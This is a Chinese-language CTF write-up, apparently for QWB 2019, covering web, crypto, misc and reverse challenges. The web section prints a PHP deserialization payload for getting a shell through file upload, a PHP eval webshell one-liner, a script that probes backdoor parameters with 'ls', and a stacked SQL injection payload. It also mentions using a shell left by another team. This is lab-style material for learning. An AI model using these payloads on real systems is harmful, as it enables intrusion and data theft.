Web
0x01 UPLOAD
刚开始没发现有www.tar.gz这个文件,队友提醒以后才下载到,但是看了半天,就知道是反序列话可以执行某些功能函数,实在无招,变开始遍历端口,结果发现了别的队伍大佬上传的shell,连上去看日志,发现了报错位置,然后根据报错过程及报错位置构造如下payload
<?php
namespace app\web\controller;
class Register{
public $checker;
public $registed = 0;
public function __construct($check){
$this->checker = $check;
}
}
class Profile{
public $except = array('index'=>'upload_img');
public $ext = 1;
public $filename_tmp = "./upload/2e25bf05f23b63a5b1f744933543d723/772fc0ac6b8b485565d303913e96d99c.png";
public $filename = "./upload/2e25bf05f23b63a5b1f744933543d723/772fc0ac6b8b485565d303913e96d99c.php";
}
$a = new Register(new Profile());
print_r(urlencode(base64_encode(serialize($a))));
生成的字符串将cookie替换后果然报错,访问upload目录即可拿到shell,通过scandir函数发现flag在根目录,然后通过file_get_contents拿到flag
这里我遇到一个坑,每次上传文件都说上传不了,后来看到getimagesize发现,会判断文件大小,可能是这个原因吧,就将原文件末尾的25字节删掉,换成了一句话<?php eval($_GET[cmd]);?>
0x02 高明的黑客
文件太多了,先用grep -r "eval" ./看了一下,发现有很多是传参然后执行的,刚开始用phpinfo作为参数的,但是发现找不到,然后就尝试执行命令,用whoami的话不确定当前用户为www-data还是www,所以就用ls查看目录,当前目录下肯定是有zZW5U1aQRRK.php文件的。查找脚本如下:
import os
import re
import requests
filenames = os.listdir('src')
pattern = re.compile(r"\$_POST\[.*\]|\$_GET\[.*\]")
ptn = re.compile(r"echo.*;");
ptn1 = re.compile(r"print_r.*;")
arr = []
for name in filenames:
with open('src/'+name,'r') as f:
data = f.read()
data = ptn.sub('',data)
data = ptn1.sub('',data)
results = pattern.findall(data)
print(results)
for i in results:
try:
if 'GET' in i:
passwd = re.findall(r"\w*",i)[4]
print("http://127.0.0.1/src/"+name+"?"+passwd+"=ls")
res = requests.get(url="http://127.0.0.1/src/"+name+"?"+passwd+"=ls")
if 'zZW5U1aQRRK.php' in res.content:
print(name+"\t|\t"+passwd)
elif 'POST' in i:
pay = re.findall(r"\w*",i)
res = requests.post(url="http://127.0.0.1/src/"+name,data={passwd:"ls"})
if 'zZW5U1aQRRK.php' in res.content:
print('-' * 50)
print(name+"\t|\t"+passwd)
except KeyboardInterrupt:
exit()
找到后直接ls /看到flag文件,然后cat /flag即可

0x03 随便注
堆叠注入,一次可以执行多条语句

接下来就是构造payload了,卡了很长时间,队友提醒可以修改表名,把放有flag的表名修改为当前查询的表,payload如下:
';alter table `1919810931114514` add id int(4) default 1;alter table `1919810931114514` change flag data text;alter table words rename to word;alter table `1919810931114514` rename to words;执行完成后再查一遍就搞定


0x04 强网先锋-上单
很简单,直接tp5的rce,果然是拼手速的
Crypto
0x05 强网先锋-辅助
rsa的一个公约数分解,直接找个网上脚本一跑就出来了
import gmpy2
import libnum
def gcd(a, b):
if a < b:
a, b = b, a
while b != 0:
temp = a % b
a = b
b = temp
return a
def getpq(n,e,d):
p = 1
q = 1
while p==1 and q==1:
k = d * e - 1
g = random.randint ( 0 , n )
while p==1 and q==1 and k % 2 == 0:
k /= 2
y = pow(g,k,n)
if y!=1 and gcd(y-1,n)>1:
p = gcd(y-1,n)
q = n/p
return p,q
c1 = 2482083893746618248544426737023750400124543452082436334398504986023501710639402060949106693279462896968839029712099336235976221571564642900240827774719199533124053953157919850838214021934907480633441577316263853011232518392904983028052155862154264401108124968404098823946691811798952747194237290581323868666637357604693015079007555594974245559555518819140844020498487432684946922741232053249894575417796067090655122702306134848220257943297645461477488086804856018323986796999103385565540496534422406390355987976815450744535949785073009043007159496929187184338592859040917546122343981520508220332785862546608841127597
c2 = 3829060039572042737496679186881067950328956133163629908872348108160129550437697677150599483923925798224328175594483217938833520220087230303470138525970468915511111320396185482564783975435346354440035776909781158407636044986403819840648379609630039348895415045723208843631191252142600667607807479954194447237061080618370787672720344741413537975922184859333432197766580150534457001196765621678659952108010596273244230812327182786329760844037149719587269632133595149294067490955644893402708720284179715002149224068928828656515326446881791228638008572889331511945042911372915003805505412099102954073299010951896955362470
n1 = 14967030059975114950295399874185047053736587880127990542035765201425779342430662517765063258784685868107066789475747180244711352646469776732938544641583842313791872986357504462184924075227433498631423289187988351475666785190854210389587594975456064984611990461126684301086241532915267311675164190213474245311019623654865937851653532870965423474555348239858021551589650169602439423841160698793338115204238140085738680883313433574060243600028500600824624358473403059597593891412179399165813622512901263380299561019624741488779367019389775786547292065352885007224239581776975892385364446446185642939137287519945974807727
n2 = 14624662628725820618622370803948630854094687814338334827462870357582795291844925274690253604919535785934208081825425541536057550227048399837243392490762167733083030368221240764693694321150104306044125934201699430146970466657410999261630825931178731857267599750324918610790098952520113593130245010530961350592735239454337631927669542026935873535964487595433984902529960726655481696404006628917922241666148082741874033756970724357470539589848548704573091633917869387239324447730587545472564561496724882799495186768858324490838169123077051890332313671220385830444331578674338014080959653201802476516237464651809255679979
e = 65537
q = gcd(n1, n2)
p = n1/q
d = gmpy2.invert(e, (p-1)*(q-1))
print libnum.n2s(pow(c1, d, n1))flag{i_am_very_sad_233333333333}
0x06 randomstudy
librandomstudy.py文件如下
import random
import time
import subprocess
def bye():
print "[+]bye~"
sys.exit()
def challenge1():
print "[+]Generating challenge 1"
random.seed(int(time.time()))
for i in range(200):
recv=int(raw_input("[-]"))
if recv==random.randint(0,2**64):
print "[++++++++++++++++]challenge 1 completed[++++++++++++++++]"
return
else:
print "[+]failed"
bye()
def challenge2():
print "[+]Generating challenge 2"
for i in range(200):
o = subprocess.check_output(["java", "Main"])
tmp=[]
for i in o.split("\n")[0:3]:
tmp.append(int(i.strip()))
v1=tmp[0] % 0xffffffff
v2=tmp[1] % 0xffffffff
v3=tmp[2] % 0xffffffff
print "[-]"+str(v1)
print "[-]"+str(v2)
v3_get=int(raw_input("[-]"))
if v3_get==v3:
print "[++++++++++++++++]challenge 2 completed[++++++++++++++++]"
return
else:
print "[+]failed"
bye()
def challenge3():
print "[+]Generating challenge 3"
for i in range(1000):
a=raw_input("[-]")
target=random.getrandbits(32)
if a!=str(target):
print "[+]failed:"+str(target)
else:
print "[++++++++++++++++]challenge 3 completed[++++++++++++++++]"
return
bye()先过proof,爆破三位的0x00-0xff的所有字符,然后用给的hex解码后的字符串加上爆破的字符串,进行sha256加密即可过proof
Challenge 1
Python的随机数,使用系统时间戳,取秒级别的时间为随机数种子,很简单,直接搞定就行
Challenge 2
Java的随机数,这里网上可以找到脚本,通过给定的前两个随机数,可以推出第三个随机数,直接就可以过
Challenge 3
这里的随机数种子是Challenge 1的,所以直接random.getrandbits(32)得到的随机数就是结果
这里有一个坑点就是最后得到flag的时候一定不要用循环去接收返回值,不然很有可能看不到flag
Misc
0x07 签到
直接复制粘贴
flag{welcome_to_qwb_2019}
0x08 鲲or鳗orGame
打开是cxk的歌?什么鬼

打开游戏,玩儿的很不愉快,就去看js了,发现一个rom/game.gb,丢到链接里发现可以下载
然后用模拟器打开,金手指直接欺骗分数为255,发现一串奇怪的东东,别问我为什么是255,我从300试到256,然后发现255不报错,可能是16位二进制最大的数吧
0x09 强网先锋-打野
又是cxk,这是要搞事情?
下载下来一个bmp的图片,不多逼逼,直接上zsteg拿到flag
Reverse
0x0a 强网先锋-AD
打开后发现函数中存在一连串的变量,且变量值疑似为ascii码值,保存出来转为字符串,然后用base64解密拿到flag
